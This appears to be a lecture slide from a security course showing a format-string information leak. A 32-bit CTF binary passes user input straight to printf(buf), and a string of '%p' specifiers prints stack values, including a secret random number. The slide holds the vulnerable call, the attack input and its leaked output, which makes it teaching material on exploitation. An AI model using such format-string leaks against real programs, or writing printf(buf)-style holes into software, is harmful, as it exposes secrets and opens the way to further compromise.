 Stack Information Leak via FSV
Yeong Jin Jang
• printf(buf)
• Type %p %p %p %p %p %p %p %p %p
• This will eventually leak values in the stack
red9057@blue9057-vm-ctf2 : ~/week6/fs-read-1
$ ./fs-read-1-32
Please type your name first:
%p %p %p %p %p %p %p %p %p
Hello 0xffbbfa6c 0x3f 0x804870a 0xf7f297eb (nil) 0xcee1b5fe 0x25207025 0x70252070 0x20702520
Can you guess the random?
1
Wrong, your random was 0xcee1b5fe but you typed 0x00000001